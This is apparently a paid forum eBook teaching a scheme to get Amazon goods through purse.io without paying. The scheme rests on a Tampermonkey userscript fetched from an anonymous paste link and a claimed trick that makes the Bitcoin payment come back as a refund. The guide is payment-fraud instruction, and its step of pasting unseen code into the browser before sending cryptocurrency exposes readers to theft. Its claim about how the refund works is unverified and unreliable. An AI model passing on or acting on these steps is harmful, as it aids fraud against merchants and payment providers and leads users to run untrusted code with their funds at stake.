

## **Thank you for buying my method!**

In this guide, I will show you how to order items that are listed on Amazon fully for free - through indirect website - <https://purse.io/>

You can get everything you want, there is no limit.

## **How and why does it work?**

It's really simple. We will use a Tampermonkey script which automatically works in the background. It changes our browser's timezone whenever we make a new order on purse. As soon as we get redirected to the payment page, our timezone will change - which will result in **our order getting marked as "Expired" on Bitbay's side** (their provider), **but NOT on purse's side**. So, if we pay for the products - our order will get processed and delivered by purse anyway, but **the money will get INSTANTLY refunded to our wallet by Bitbay.**

**Let's get into details**

**One more thing before we start, here are the things you need:**

- Google Chrome browser

- **Tampermonkey** extension

[https://chrome.google.com/webstore/detail/tampermonkey/dhdgf](https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo) [fkkebhmkfjojejmpbldmpobfkfo/](https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo)



If the link is no longer working, simply google for Tampermonkey and you will find it.

- a script that changed your Timezone. You can copy it in this link: <https://sharetext.me/raw/nnmewlesex>

Step 1. Add Tampermonkey extension to your browser. (Link above)

Step 2. Click on Tampermonkey's icon at the top-right side of your browser, and click "Create a new script."



(If you can't find it even though you added it to chrome, you should click on the icon to the left to your profile avatar and press "Pin" button, like on screenshot below)



Step 3. Then remove any preset code so you can have a clean page just like on the screenshot:



Step 4. Copy the script from this link:

<https://sharetext.me/raw/nnmewlesex> and paste it to that page.

It should look like this:



## Step 5. Go to "File" and click "Save".



Step 6. Go to "Installed userscripts" (at the same page) and check if the script is Enabled:



Step 7. Now, go to <https://purse.io/> and create a new account or simply log in through Facebook/Google (recommended).

## **IMPORTANT!**

**If you had already been on the site you should close that tab and open it once again from the link above.**

If you are on the site - that's how you can check if the scripts works or not: There should be **'1'** icon on red background at extension icon.



Step 8. There are 4 amazon sites available: ( **.com / de / .ca / .co.uk / .co.jp** )

So if you are from Europe, you should change to the Germany/UK because they ship to every European country If you are from the United States you should use .com From Canada then use .ca From Japan use .co.jp

I don't know whether .co.jp ships to other Asian countries or if it is limited to Japan only, but you can always give it a try.

You change it by clicking here:



Step 9. Search for items that you want to buy, click on them and press "Add to cart" then "View cart" button. You can change color/size etc.



Step 10. Press "Proceed to Checkout". Now I recommend not to change anything at that page, because we want to get our order as soon as possible, and our money will be refunded anyways, so it actually doesn't matter how much do we save. Just click "Continue".



Step 11. Now, fill in all fields in order to add your address and click "Ship to this address".



Step 12. This is the last time when you can make changes to your order, so make sure you've selected everything, didn't make any mistake at your shipping address and press "Proceed to payment".



Step 13. Now we are redirected to the payment page.

Just copy the amount that you have to pay and send Bitcoins to shown BTC Address. As I said, nothing to worry about - our money will be returned after a few minutes.



Step 15. After doing that, wait for at least one payment confirmation. If confirmation is done, your page should automatically refresh. You should see a page informing you that your order was completed.



Step 16. At that point Bitcoins should be returned to you. Here is screenshot from my blockchain.



I sent the payment at 5:50 AM and was refunded 11 minutes later (it only depends on how quick your payment gets confirmed in blockchain)

Step 17. Also, after some time purse will forward a confirmation email from amazon to your mailbox.



Thank you for reading my eBook :-)

Don't forget to leave me a feedback on HF.

Have fun with it.